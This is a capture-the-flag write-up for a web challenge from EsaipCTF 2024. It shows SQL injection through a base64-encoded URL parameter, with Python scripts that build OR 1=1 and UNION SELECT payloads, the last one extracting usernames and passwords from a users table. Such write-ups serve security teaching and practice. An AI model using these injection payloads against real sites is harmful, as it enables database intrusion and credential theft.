EsaipCTF2024 - Targets 1/2
10/06/2024Series of challenges made by me for EsaipCTF 2024
Series of challenges made by me for EsaipCTF 2024
For this challenge, we have access to a website containing a list of names called "targets". We can guess that they are targets of the organisation.

We can click on a target to get more information.

We can see in the url that there is a "name" parameter taking base64 input. Let's try some injection.


Injecting the character ' makes the application crash, so we have an sqli to exploit. For the first flag, we need to find the hidden target.
This script will create 11 urls (because there is 10 visible targets), we just need to check them one by one.
from base64 import b64encode url = 'http://localhost:5000' for i in range(0, 11): payload = url + '/target?name=' + b64encode(f"' OR 1=1 LIMIT 1 OFFSET {i};-- -".encode()).decode() print(payload)

And here we get the flag
We have new instructions : "Maintenant que vous avez trouvé un point d'accès à la base de données, allez plus loin et voyez si il s'y trouve quelque chose d'intéressant."
After a bit of enumeration of the database using Union attack, we can find those informations
from base64 import b64encode url = 'http://localhost:5000' payload = url + '/target?name=' + b64encode("' UNION SELECT name, password, NULL FROM users LIMIT 1 OFFSET 1;-- -".encode()).decode() print(payload
And we find the admin and his password !